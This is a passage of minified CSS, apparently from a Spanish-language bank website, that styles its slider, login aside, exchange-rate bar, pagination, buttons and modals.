img{max-width:286px;height:auto;}@media all and (max-width:1080px){.Layoutoriginal .promo_cols{text-align:center;}.Layoutoriginal .promo_cols img{height:auto;width:auto;margin:0 auto 20px;display:block;}.Layoutoriginal .promo_cols .tab-pane div{height:auto;text-align:center;margin-bottom:30px;}.Layoutoriginal .promo_cols h4,.Layoutoriginal .promo_cols p,.Layoutoriginal .promo_cols span{max-width:300px;margin-right:auto;margin-left:auto;}.Layoutoriginal .cards_cols .card_col{max-width:285px;margin-left:auto;margin-right:auto;}}@media all and (max-width:767px){.Layoutoriginal .cards_cols .content{height:auto;}.Layoutoriginal .cards_cols ul{height:auto;margin-bottom:40px;}.Layoutoriginal .general_cols{text-align:center;max-width:300px;margin-right:auto;margin-left:auto;}.Layoutoriginal .general_cols>div{margin-bottom:30px;}.Layoutoriginal .general_cols img{margin-left:auto;margin-right:auto;display:block;}.Layoutoriginal .promo_cols .tab-pane div{margin-bottom:25px;}.Layoutoriginal .promo_cols p{height:auto;}}@media all and (max-width:530px){.Layoutoriginal .cards_cols h5{margin-top:30px;max-height:100%;}.Layoutoriginal .cards_cols .btn-link,.Layoutoriginal .cards_cols ul{font-size:14px;}.Layoutoriginal .cards_cols .card_col{height:auto;}}.Layoutoriginal .tarifarios .panel{border:0;}.Layoutoriginal .tarifarios .panel-default>.panel-heading{background:0 0;border:0;border-bottom:1px solid #7ac143;}.Layoutoriginal .panel-heading{border-top-left-radius:0;border-top-right-radius:0;padding:0;}.Layoutoriginal .tarifarios .panel-title{margin-top:0;margin-bottom:0;font-size:24px;color:#3e3e3e;font-weight:300;}.Layoutoriginal .panel-default>.panel-heading+.panel-collapse>.panel-body{border:0;padding-right:0;padding-left:0;}.Layoutoriginal .panel-default{box-shadow:none;}.Layoutoriginal .panel-group .panel+.panel{margin-top:20px;}.Layoutoriginal .tarifarios .panel-title a.collapsed{font-weight:300;}.Layoutoriginal .tarifarios .panel-title a{text-decoration:none;padding:10px 40px 10px 5px;display:block;position:relative;font-weight:400;}.Layoutoriginal .tarifarios .panel-title a.collapsed:before{content:"";display:block;width:20px;height:20px;background:url(../../../../img/accordion-closed-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.Layoutoriginal .tarifarios .panel-title a:before{content:"";display:block;width:20px;height:20px;background:url(../../../../img/accordion-open-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.Layoutoriginal .tarifarios .btn,.Layoutoriginal .tarifarios img,.Layoutoriginal .tarifarios p{padding:10px 0;}.Layoutoriginal .tarifarios img{max-width:100%;}.Layoutoriginal .tarifarios table{width:930px;margin:20px 0;}.Layoutoriginal .tarifarios header{margin-top:10px;margin-bottom:20px;}.Layoutoriginal .tarifarios header>div{text-align:right;}.Layoutoriginal .tarifarios header>div .btn:after{content:"";display:inline-block;vertical-align:bottom;margin-left:7px;width:17px;height:20px;background-image:url(../../../../img/download-icon.png);background-size:cover;}.Layoutoriginal .tarifarios header>div p{text-align:left;margin:0;padding:0;}@media all and (max-width:767px){.Layoutoriginal .tarifarios header>div{text-align:center;}.Layoutoriginal .tarifarios div.panel-body a{margin:30px auto 0;}}@media all and (max-width:530px){.Layoutoriginal .tarifarios .panel-title{font-size:20px;}}.Layoutoriginal .fifth_section{text-align:right;margin:45px 0 0;padding:30px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;overflow:hidden;}.Layoutoriginal .fifth_section a{width:auto;margin-left:30px;display:inline-block;vertical-align:top;}@media(max-width:1080px){.Layoutoriginal .fifth_section{text-align:center;}.Layoutoriginal .fifth_section a{margin:0 15px;}}@media(max-width:680px){.Layoutoriginal .fifth_section{padding:10px 0;}.Layoutoriginal .fifth_section a{width:100%;margin:20px 0;}.Layoutoriginal .fifth_section a img{width:auto;max-width:100%;}}.Layoutoriginal .busqueda_wrapper{margin-bottom:100px;}.Layoutoriginal .busqueda_wrapper h3{font-size:26px;font-style:italic;}.Layoutoriginal .busqueda_wrapper h3 span,.Layoutoriginal .busqueda_wrapper ul li a span{color:#79c15d;}.Layoutoriginal .busqueda_wrapper ul li{background-image:none;padding:12px 0;margin:0;border-bottom:solid 1px #79c15d;}.Layoutoriginal .busqueda_wrapper ul li a{font-size:20px;color:#3e3e3e;font-weight:300;}.Layoutoriginal .busqueda_wrapper ul li a:active,.Layoutoriginal .busqueda_wrapper ul li a:focus,.Layoutoriginal .busqueda_wrapper ul li a:hover,.Layoutoriginal .busqueda_wrapper ul li a:visited{text-decoration:none;}.Layoutoriginal .busqueda_wrapper .num_busqueda{border:solid 1px #79c15d;color:#79c15d;height:33px;width:33px;font-size:17px;display:inline-block;text-align:center;line-height:31px;margin-right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@media all and (max-width:530px){.Layoutoriginal .busqueda_wrapper h3{font-size:20px;}.Layoutoriginal .busqueda_wrapper .num_busqueda{line-height:27px;margin-right:6px;font-size:14px;height:28px;width:28px;}.Layoutoriginal .busqueda_wrapper ul li a{font-size:15px;}}.Layoutoriginal .error_content{margin-bottom:-46px;overflow:hidden;background-repeat:no-repeat;background-position:bottom right;min-height:365px;margin-right:-20px;background-size:51%;}.Layoutoriginal .error_wrapper{width:48%;}.Layoutoriginal .hr_error{width:185px;background-color:#0d703a;}.Layoutoriginal .error_content ul{margin:30px 0;}.Layoutoriginal .error_content ul li{background-position:left 4px;font-size:20px;font-weight:300;background-size:20px;background-image:url(../../../../img/about/icon-item2.png);padding-left:33px;margin:6px 0;}.Layoutoriginal .error_content ul li a{color:#0d703a;}.Layoutoriginal .error_content ul li a:active,.Layoutoriginal .error_content ul li a:focus,.Layoutoriginal .error_content ul li a:hover,.Layoutoriginal .error_content ul li a:visited{text-decoration:none;}@media all and (max-width:890px){.Layoutoriginal .error_content{padding-bottom:395px;background-size:inherit;background-position:bottom center;margin-right:0;}.Layoutoriginal .error_wrapper{width:100%;}}@media all and (max-width:530px){.Layoutoriginal .error_content{padding-bottom:290px;background-size:350px auto;}.Layoutoriginal .error_content ul{margin:20px 0;}.Layoutoriginal .error_content ul li{font-size:15px;padding-left:25px;background-size:15px;background-position:left 2px;}}.Layoutoriginal .social-icons a{width:31px;height:31px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../../../../img/social_icons.png);font-size:0;display:inline-block;-webkit-transition:opacity .3s ease-out .1s;-moz-transition:opacity .3s ease-out .1s;-o-transition:opacity .3s ease-out .1s;transition:opacity .3s ease-out .1s;vertical-align:middle;}.Layoutoriginal .social-icons a:hover{opacity:.8;}.Layoutoriginal #header_main .social-icons .icon_facebook{background-position:-31px 0;}.Layoutoriginal #header_main .social-icons .icon_twitter{background-position:-31px -31px;}.Layoutoriginal #header_main .social-icons .icon_instagram{background-position:-31px -62px;}.Layoutoriginal #header_main .social-icons .icon_youtube{background-position:-31px -93px;}.Layoutoriginal #header_main .social-icons .icon_linkedin{background-position:-31px -124px;}.Layoutoriginal #footer_main .social-icons a{background-color:#063;}.Layoutoriginal #footer_main .social-icons .icon_facebook{background-position:0 0;}.Layoutoriginal #footer_main .social-icons .icon_twitter{background-position:0 -31px;}.Layoutoriginal #footer_main .social-icons .icon_instagram{background-position:0 -62px;}.Layoutoriginal #footer_main .social-icons .icon_youtube{background-position:0 -93px;}.Layoutoriginal #footer_main .social-icons .icon_linkedin{background-position:0 -124px;}.Layoutoriginal .carousel-control.left,.Layoutoriginal .carousel-control.right{background-image:none;}.Layoutoriginal .carousel-control .glyphicon{background-image:url(../../../../img/slider/arrows_slide.png);width:36px;height:82px;background-repeat:no-repeat;margin-top:-50px;}.Layoutoriginal .carousel-control .glyphicon-chevron-left:before,.Layoutoriginal .carousel-control .glyphicon-chevron-right:before,.Layoutoriginal .carousel-control .icon-next:before,.Layoutoriginal .carousel-control .icon-prev:before{display:none;}.Layoutoriginal .carousel-control .glyphicon-chevron-left,.Layoutoriginal .carousel-control .icon-prev{background-position:left center;}.Layoutoriginal .carousel-control .glyphicon-chevron-right,.Layoutoriginal .carousel-control .icon-next{background-position:right center;}.Layoutoriginal .carousel-indicators li{padding:0;background-image:none;}.Layoutoriginal .slider{position:relative;overflow:hidden;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);}.Layoutoriginal .slider .item{background-size:cover;background-position:center center;background-repeat:no-repeat;}.Layoutoriginal .slider .content_slider{padding:55px 65px;height:485px;width:740px;background-size:auto 100%;background-position:left center;background-repeat:no-repeat;}.Layoutoriginal .slider .content_slider h2{font-weight:700;font-style:italic;color:#fff;font-size:37px;line-height:40px;text-shadow:0 1px 2px rgba(150,150,150,.65);padding:0;margin:0 0 11px;text-transform:none;width:500px;}.Layoutoriginal .slider .content_slider small{display:block;margin:30px 0 20px;font-size:13px;line-height:16px;}.Layoutoriginal .slider .content_slider small a{font-size:13px;line-height:16px;}.Layoutoriginal .slider .content_slider ul{list-style:none;padding:0;margin:0 0 38px;width:500px;}.Layoutoriginal .slider .content_slider li{background-image:url(../../../../img/slider/check_icon.png);background-repeat:no-repeat;background-position:left 10px;padding-left:25px;min-height:30px;}.Layoutoriginal .slider .content_slider *{color:#fff;font-weight:300;font-style:italic;font-size:21px;}.Layoutoriginal .slider .content_slider .btn{color:#298955;font-weight:700;font-style:normal;font-size:14px;}.Layoutoriginal .banner-slider{margin:0 -20px 40px;}.Layoutoriginal .banner-slider .carousel-control{width:6%;}.Layoutoriginal .banner-slider .content_slider{margin:0;width:auto;padding:40px 100px;height:360px;background-size:auto 100%;}.Layoutoriginal .banner-slider .container{padding:0;width:100%;}@media all and (max-width:1350px){.Layoutoriginal .carousel-control{width:50px;}.Layoutoriginal .content .carousel-inner .container{padding:0;}}@media all and (max-width:1080px){.Layoutoriginal .slider .content_slider{margin:0 -20px;width:auto;}.Layoutoriginal .content .slider .content_slider{margin:0;background-size:cover;}.Layoutoriginal .slider .content_slider h2,.Layoutoriginal .slider .content_slider ul{width:auto;}.Layoutoriginal .slider .content_slider ul li{padding:0;background-image:none;}.Layoutoriginal .slider .content_slider{background-position:center bottom;background-size:auto;text-align:center;height:600px;padding-bottom:85px;margin:0 auto;}}@media all and (max-width:1080px){.Layoutoriginal .slider .item{background-size:cover;background-position:bottom center;}.Layoutoriginal .slider .item br{display:none;}}@media all and (max-width:530px){.Layoutoriginal .slider .content_slider{padding:35px 20px;height:476px;background-size:auto 100%;}.Layoutoriginal .slider .content_slider h2{font-size:29px;line-height:33px;}.Layoutoriginal .slider .content_slider li{font-size:16px;min-height:auto;}.Layoutoriginal .slider .content_slider .btn{font-size:12px;}.Layoutoriginal .carousel-control .glyphicon-chevron-right{right:10px;}.Layoutoriginal .carousel-control .glyphicon-chevron-left{left:10px;}.Layoutoriginal .slider .content_slider ul{margin:0 0 30px;}}.Layoutoriginal .slider aside{background-color:#6e6e6e;height:485px;position:absolute;top:0;width:240px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:-webkit-calc(-440%);margin-left:-moz-calc(-440%);margin-left:calc(50% - 490px);z-index:2;overflow:hidden;}.Layoutoriginal .slider aside form{padding:35px 10px 10px;background-color:#0d703a;}.Layoutoriginal .slider aside label{width:100%;}.Layoutoriginal .slider aside label span{font-weight:700;font-style:normal;color:#fff;text-transform:uppercase;font-size:16px;margin-bottom:5px;}.Layoutoriginal .slider aside input{width:100%;margin-top:5px;}.Layoutoriginal .slider aside .btn.btn-link{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;}.Layoutoriginal .slider aside .error{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;float:right;}.Layoutoriginal .slider aside .checkbox{color:#fff;font-weight:300;font-style:normal;margin-top:24px;font-size:14px;}.Layoutoriginal .slider aside .checkbox input{width:auto;margin-top:4px;}.Layoutoriginal .slider aside .btn{display:block;padding:4px 15px;margin:0;width:100%;}.Layoutoriginal .slider aside #aside_cliente{padding:10px;background-color:#3e3e3e;}.Layoutoriginal .slider aside #aside_cliente .btn-success{width:100%;background-color:#0d703a;}.Layoutoriginal .slider aside #aside_cliente .btn-success:hover{background-color:#298955;}.Layoutoriginal .slider aside #aside_banners{background-color:#525252;padding:10px;text-align:center;}.Layoutoriginal .slider aside #aside_banners a.aside_banners_links{font-size:0;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-repeat:no-repeat;background-position:center center;width:106px;height:30px;padding:0;display:inline-block;margin:0;vertical-align:bottom;}.Layoutoriginal .slider aside #aside_seguridad{margin:15px 10px;color:#fff;font-size:11px;height:120px;overflow:hidden;}.Layoutoriginal .slider aside #aside_seguridad strong{font-size:14px;}.Layoutoriginal #enlinea{font-weight:700;font-style:normal;color:#fff;font-size:29px;text-align:center;background-color:#0d703a;display:block;overflow:hidden;padding:10px;}.Layoutoriginal #enlinea .content{display:table;table-layout:fixed;height:159px;width:100%;background-color:transparent;padding:20px 10px;}.Layoutoriginal #enlinea span{display:table-cell;vertical-align:middle;}.Layoutoriginal #enlinea .btn{margin-top:10px;}@media all and (max-width:1080px){.Layoutoriginal #enlinea{width:33.33333333%;float:left;margin:0;height:240px;}.Layoutoriginal #enlinea .content{margin:0;height:154px;}.Layoutoriginal .slider .carousel{border-bottom:solid 1px #fff;}.Layoutoriginal .content .slider .carousel{border-bottom:0;}.Layoutoriginal .slider aside{position:relative;width:auto;margin:20px;height:auto;}.Layoutoriginal .slider aside #aside_clientebanners,.Layoutoriginal .slider aside #aside_seguridad,.Layoutoriginal .slider aside form{width:33.33333333%;float:left;margin:0;}.Layoutoriginal .slider aside form{padding:20px;}.Layoutoriginal .slider aside #aside_seguridad{padding:20px;margin:0;height:240px;}.Layoutoriginal .slider aside #aside_clientebanners{height:240px;background-color:#3e3e3e;padding:62px 20px 20px;}.Layoutoriginal .slider aside #aside_banners a.aside_banners_links,.Layoutoriginal .slider aside #aside_clientebanners .btn{display:block;margin-bottom:30px;width:100%;}.Layoutoriginal .slider aside #aside_banners,.Layoutoriginal .slider aside #aside_cliente{background-color:transparent;padding:0;}}@media all and (max-width:690px){.Layoutoriginal .slider aside #aside_clientebanners,.Layoutoriginal .slider aside #aside_seguridad,.Layoutoriginal .slider aside form{float:none;max-width:250px;width:auto;margin:0 auto!important;text-align:center;height:auto;padding:20px;}.Layoutoriginal .slider aside{background-color:transparent;}.Layoutoriginal .slider aside #aside_banners a.aside_banners_links,.Layoutoriginal .slider aside #aside_clientebanners .btn{margin:5px 0;}.Layoutoriginal #enlinea{float:none;max-width:250px;width:100%;margin:0 auto!important;}.Layoutoriginal #enlinea .content{text-align:center;height:auto;}}.Layoutoriginal .fourth_section{padding:45px 0;}.Layoutoriginal .fourth_section_sucursales{padding-left:0;margin-left:0;text-align:right;}.Layoutoriginal .fourth_section_sucursales a{background-color:#0d703a;display:block;color:#fff;font-weight:300;font-style:normal;text-transform:uppercase;font-size:23px;padding:44px 35px;line-height:20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-repeat:no-repeat;background-position:35px center;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .fourth_section_sucursales a:hover{background-color:#298955;color:#fff;}.Layoutoriginal .fourth_section_sucursales a:active,.Layoutoriginal .fourth_section_sucursales a:focus,.Layoutoriginal .fourth_section_sucursales a:hover,.Layoutoriginal .fourth_section_sucursales a:visited{text-decoration:none;}.Layoutoriginal body .fourth_section_club{background-repeat:no-repeat;background-position:15px center;padding-left:260px;}.Layoutoriginal .fourth_section_club h2{padding:0 0 15px;margin:0;border-bottom:solid 1px #ccc;}.Layoutoriginal .fourth_section_club p{font-size:17px;margin:15px 0 0;font-weight:300;font-style:normal;line-height:18px;height:54px;overflow:hidden;}@media all and (max-width:1080px){.Layoutoriginal .fourth_section{text-align:center;padding:0;}.Layoutoriginal .fourth_section .col-sm-6{width:490px;margin:0 20px 30px;padding-right:0;display:inline-block;float:none;}}@media all and (max-width:560px){.Layoutoriginal .fourth_section{padding:0 40px;}.Layoutoriginal .fourth_section .col-sm-6{width:100%;padding:0;margin:0 0 30px;text-align:center;}.Layoutoriginal .fourth_section_sucursales a{font-size:18px;background-image:none!important;}.Layoutoriginal .fourth_section .col-sm-6{background-image:none!important;}}@media all and (max-width:530px){.Layoutoriginal .fourth_section_club p{font-size:15px;}}.Layoutoriginal .second_section .container{background-color:#fff;background-repeat:no-repeat;background-position:right bottom;padding-top:30px!important;padding-bottom:15px!important;overflow:hidden;max-height:409px;margin-top:45px;}.Layoutoriginal .second_section #second_section_border{padding-top:5px;padding-bottom:5px;margin-top:0;height:0;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);display:none;}.Layoutoriginal .second_section header{overflow:hidden;padding-bottom:5px;margin:0;}.Layoutoriginal .second_section header h2{margin:0;}.Layoutoriginal .second_section header .btn{padding:4px 15px;}.Layoutoriginal .second_section header .btn:hover{background-color:#eee;border-color:#79c15d;}.Layoutoriginal .second_section section{width:700px;}.Layoutoriginal .second_section .second_section_content{border:solid 1px #ccc;background-color:#fff;text-align:center;padding:15px 20px;}.Layoutoriginal .second_section .second_section_img{width:100%;overflow:hidden;height:95px;margin-bottom:20px;}.Layoutoriginal .second_section .second_section_img img{max-width:100%;max-height:95px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.Layoutoriginal .second_section .second_section_content h4 span{overflow:hidden;max-height:42px;display:block;}.Layoutoriginal .second_section h4 small{color:#666;display:block;font-size:15px;font-weight:300;font-style:italic;margin-top:2px;height:30px;overflow:hidden;}.Layoutoriginal .second_section .btn-default{width:100%;padding:7px;}.Layoutoriginal .second_section p{font-size:12px;font-weight:300;font-style:normal;margin-top:5px;}.Layoutoriginal .second_section .col-xs-4{margin-top:15px;margin-bottom:15px;}@media all and (max-width:880px){.Layoutoriginal .second_section section{width:auto;}.Layoutoriginal .second_section .container{height:auto;max-height:100%;}}@media all and (max-width:680px){.Layoutoriginal .second_section .col-xs-4{width:100%;}.Layoutoriginal .second_section header .btn,.Layoutoriginal .second_section header h2{float:none!important;text-align:center;display:block;margin:0 0 20px;}}@media all and (max-width:530px){.Layoutoriginal .second_section h4 small{font-size:13px;height:auto;}}.Layoutoriginal .third_section{margin:45px 0;overflow:hidden;}.Layoutoriginal .third_section h2{margin:0 15px 20px;}.Layoutoriginal .third_section p{font-size:17px;margin:10px 0;font-weight:300;font-style:normal;overflow:hidden;max-height:100px;}.Layoutoriginal .third_section a{margin:0 auto;display:block;}.Layoutoriginal .third_section h4{margin:10px 0;height:60px;overflow:hidden;padding-right:50px;background-size:auto 100%;background-position:center top;background-repeat:no-repeat;}.Layoutoriginal .third_section img{height:140px;max-width:100%;width:auto;margin:0 auto;display:block;}.Layoutoriginal .third_section a:active,.Layoutoriginal .third_section a:focus,.Layoutoriginal .third_section a:hover,.Layoutoriginal .third_section a:visited{text-decoration:none;}@media all and (max-width:767px){.Layoutoriginal .third_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.Layoutoriginal .third_section .odd{border:0;}.Layoutoriginal .third_section .odd::after,.Layoutoriginal .third_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:40px auto;}.Layoutoriginal .third_section h4{padding-right:0;}}@media all and (max-width:530px){.Layoutoriginal .third_section p{font-size:15px;}}.Layoutoriginal .tipo_cambio{background-color:#79c15d;overflow:hidden;margin-top:45px;padding-top:10px;padding-bottom:10px;}.Layoutoriginal .tipo_cambio h2{margin:0;}.Layoutoriginal .tipo_cambio nav *{padding:0;border:0;font-weight:300;font-style:italic;color:#fff;text-transform:none;font-size:15px;vertical-align:middle;}.Layoutoriginal .tipo_cambio nav a{opacity:.6;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.Layoutoriginal .tipo_cambio nav a.active,.Layoutoriginal .tipo_cambio nav a:active,.Layoutoriginal .tipo_cambio nav a:focus,.Layoutoriginal .tipo_cambio nav a:hover,.Layoutoriginal .tipo_cambio nav a:visited{opacity:1;color:#fff;text-decoration:none;}.Layoutoriginal .tipo_cambio nav a.active:hover{text-decoration:none;cursor:text;}.Layoutoriginal .tipo_cambio p{font-weight:300;font-style:normal;font-size:24px;color:#0d703a;padding:0;margin:0;text-transform:uppercase;}.Layoutoriginal .tipo_cambio p span{color:#fff;}.Layoutoriginal .cambio{text-align:right;}.Layoutoriginal .tipo_cambio #separator_line{color:#0d703a;font-size:34px;margin:0 8px;}@media all and (max-width:767px){.Layoutoriginal .cambio,.Layoutoriginal .tipo_cambio{text-align:center;}.Layoutoriginal .cambio{padding:15px 0 0;}.Layoutoriginal .tipo_cambio{padding:20px;}}@media all and (max-width:530px){.Layoutoriginal .tipo_cambio nav *{font-size:14px;}.Layoutoriginal .tipo_cambio p{font-size:20px;}.Layoutoriginal .tipo_cambio #separator_line{font-size:28px;margin:0 4px;}}.Layoutoriginal .modal-content{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;}.Layoutoriginal .modal-body{padding:50px;background-color:#fff;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.Layoutoriginal .modal-content .tabcard_img_modal{text-align:center;overflow:hidden;max-height:400px;}.Layoutoriginal .modal-content .tabcard_img_modal img{display:inline-block;width:100%;}.Layoutoriginal button.close{font-size:0;width:28px;height:28px;opacity:1;color:#000;top:29px;left:13px;position:relative;z-index:9;}.Layoutoriginal .modal-header{padding-right:0;padding-left:0;}.Layoutoriginal .modal-backdrop.in{opacity:.9;}.Layoutoriginal .nav-pills{margin:0;}.Layoutoriginal .nav-pills>li{padding:0;background-image:none;}.Layoutoriginal .nav-pills>li>a{padding:5px 10px;color:#0d703a;border-radius:0;margin:0 20px 0 0;-webkit-transition:all .1s ease-out .1s;-moz-transition:all .1s ease-out .1s;-o-transition:all .1s ease-out .1s;transition:all .1s ease-out .1s;}.Layoutoriginal .nav-pills>li.active>a,.Layoutoriginal .nav-pills>li.active>a:focus{background-color:#7ac143;color:#fff;}.Layoutoriginal .nav-pills>li>a:hover{background-color:#f0f0f0;}.Layoutoriginal .nav-pills>li.active>a:hover{background-color:#62a72d;}@media all and (max-width:1080px){.Layoutoriginal .nav-pills>li{margin-bottom:20px;}.Layoutoriginal .nav-pills>li>a{background-color:#f0f0f0;}}.Layoutoriginal .filter_wrapper>ul.pagination{margin-top:40px;}.Layoutoriginal .cards_cols ul.pagination,.Layoutoriginal ul.pagination{width:100%;text-align:center;margin:0;height:auto;}.Layoutoriginal .cards_cols ul.pagination>li,.Layoutoriginal .pagination li{display:inline-block;vertical-align:top;padding:0;margin-bottom:0;background-image:none;}.Layoutoriginal .pagination>li:first-child>a,.Layoutoriginal .pagination>li:first-child>span,.Layoutoriginal .pagination>li:last-child>a,.Layoutoriginal .pagination>li:last-child>span,.Layoutoriginal .pagination>li>a,.Layoutoriginal .pagination>li>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .pagination>.active>a,.Layoutoriginal .pagination>.active>a:focus,.Layoutoriginal .pagination>.active>a:hover,.Layoutoriginal .pagination>.active>span,.Layoutoriginal .pagination>.active>span:focus,.Layoutoriginal .pagination>.active>span:hover,.Layoutoriginal .pagination>li>a:focus,.Layoutoriginal .pagination>li>a:hover,.Layoutoriginal .pagination>li>span:focus,.Layoutoriginal .pagination>li>span:hover{color:#fff;background-color:#77bd43;}.Layoutoriginal .pagination>li.next_btn>a,.Layoutoriginal .pagination>li.prev_btn>a{font-size:23px;font-weight:700;font-style:normal;color:#0d703a;line-height:23px;}.Layoutoriginal .pagination>li.next_btn>a:focus,.Layoutoriginal .pagination>li.next_btn>a:hover,.Layoutoriginal .pagination>li.prev_btn>a:focus,.Layoutoriginal .pagination>li.prev_btn>a:hover{background-color:transparent;color:#77bd43;}.Layoutoriginal .jplist-first,.Layoutoriginal .jplist-last{display:none!important;}.Layoutoriginal .pagination>.jplist-next>a,.Layoutoriginal .pagination>.jplist-prev>a{font-size:40px;line-height:21px;color:#0d703a;}.Layoutoriginal .pagination>.jplist-next>a:focus,.Layoutoriginal .pagination>.jplist-next>a:hover,.Layoutoriginal .pagination>.jplist-prev>a:focus,.Layoutoriginal .pagination>.jplist-prev>a:hover{color:#77bd43;background-color:transparent;}.Layoutoriginal .pagination>.disabled>a,.Layoutoriginal .pagination>.disabled>a:focus,.Layoutoriginal .pagination>.disabled>a:hover,.Layoutoriginal .pagination>.disabled>span,.Layoutoriginal .pagination>.disabled>span:focus,.Layoutoriginal .pagination>.disabled>span:hover{color:#eee!important;}.Layoutoriginal .jplist-one-page{display:none!important;}@media all and (max-width:1080px){.Layoutoriginal .cards_cols ul.pagination,.Layoutoriginal ul.pagination{display:block;overflow:hidden;padding:0 20px;}.Layoutoriginal .pagination>li{margin-bottom:20px;}}.Layoutoriginal html{width:100%;position:relative;top:0;background-color:#00713d;}.Layoutoriginal *{-webkit-box-sizing:none;-moz-box-sizing:none;box-sizing:none;font-size-adjust:auto;}.Layoutoriginal body{background-color:#f0f0f0;font-family:'Nunito sans',Tahoma!important;color:#666;font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:0;}.Layoutoriginal .container{max-width:1020px!important;padding:0 20px!important;}.Layoutoriginal .content{padding:0 20px 45px;background:#fff;overflow:hidden;}.Layoutoriginal :focus{outline:0!important;}.Layoutoriginal .btn,.Layoutoriginal .tarifarios .panel-body a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.Layoutoriginal .tarifarios .panel-body a{padding:0;}.Layoutoriginal .tarifarios .panel-body .boton a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.Layoutoriginal .boton a:active,.Layoutoriginal .boton a:focus,.Layoutoriginal .boton a:hover,.Layoutoriginal .boton a:visited,.Layoutoriginal .btn,.Layoutoriginal .btn:active,.Layoutoriginal .btn:focus,.Layoutoriginal .btn:hover,.Layoutoriginal .btn:visited,.Layoutoriginal .tarifarios .panel-body .boton a:active,.Layoutoriginal .tarifarios .panel-body .boton a:focus,.Layoutoriginal .tarifarios .panel-body .boton a:hover,.Layoutoriginal .tarifarios .panel-body .boton a:visited{text-decoration:none;}.Layoutoriginal .btn-default,.Layoutoriginal .btn-default.active.focus,.Layoutoriginal .btn-default.active:focus,.Layoutoriginal .btn-default:active.focus,.Layoutoriginal .btn-default:active:focus,.Layoutoriginal .btn-default:focus,.Layoutoriginal .tarifarios .panel-body .boton a{color:#fff;border:solid 1px #0d703a;background-color:#0d703a;}.Layoutoriginal .btn-success,.Layoutoriginal .btn-success.active.focus,.Layoutoriginal .btn-success.active:focus,.Layoutoriginal .btn-success:active.focus,.Layoutoriginal .btn-success:active:focus,.Layoutoriginal .btn-success:focus{color:#fff;border:solid 1px #7ac143;background-color:#7ac143;}.Layoutoriginal .btn-primary,.Layoutoriginal .btn-primary.active.focus,.Layoutoriginal .btn-primary.active:focus,.Layoutoriginal .btn-primary:active.focus,.Layoutoriginal .btn-primary:active:focus,.Layoutoriginal .btn-primary:focus{color:#0d703a;border:solid 1px #7ac143;background-color:#fff;}.Layoutoriginal .btn-link,.Layoutoriginal .btn-link.active.focus,.Layoutoriginal .btn-link.active:focus,.Layoutoriginal .btn-link:active.focus,.Layoutoriginal .btn-link:active:focus,.Layoutoriginal .btn-link:focus{background-color:transparent;border-color:transparent;padding:0;}.Layoutoriginal .boton a,.Layoutoriginal .btn-default,.Layoutoriginal .btn-default.active.focus,.Layoutoriginal .btn-default.active:focus,.Layoutoriginal .btn-default:active.focus,.Layoutoriginal .btn-default:active:focus,.Layoutoriginal .btn-default:focus,.Layoutoriginal .tarifarios .panel-body .boton a{color:#fff;background-color:#298955;border-color:#298955;}.Layoutoriginal .btn-success.active:hover,.Layoutoriginal .btn-success:active:hover,.Layoutoriginal .btn-success:hover{color:#fff;background-color:#79c15d;border-color:#79c15d;}.Layoutoriginal .btn-primary.active:hover,.Layoutoriginal .btn-primary:active:hover,.Layoutoriginal .btn-primary:hover{color:#298955;background-color:#eee;border-color:#79c15d;}.Layoutoriginal .btn-link.active:hover,.Layoutoriginal .btn-link:active:hover,.Layoutoriginal .btn-link:hover{text-decoration:underline;}.Layoutoriginal .btn-sm{padding:2px;text-transform:none;font-weight:400;}.Layoutoriginal .alert>p,.Layoutoriginal .alert>ul{color:#a94442!important;}.Layoutoriginal ol li{padding:0;background-image:none;}.Layoutoriginal input,.Layoutoriginal textarea{padding:5px 10px;border:0;font-size:15px;background-color:#fff;font-weight:300;font-style:normal;}.Layoutoriginal h2{color:#0d703a;font-weight:300;font-style:normal;text-transform:uppercase;font-size:24px;}.Layoutoriginal h3{font-size:24px;font-weight:300;font-style:normal;color:#3e3e3e;margin:0 0 20px;}.Layoutoriginal h4{color:#79c15d;font-size:19px;font-weight:700;font-style:normal;}.Layoutoriginal 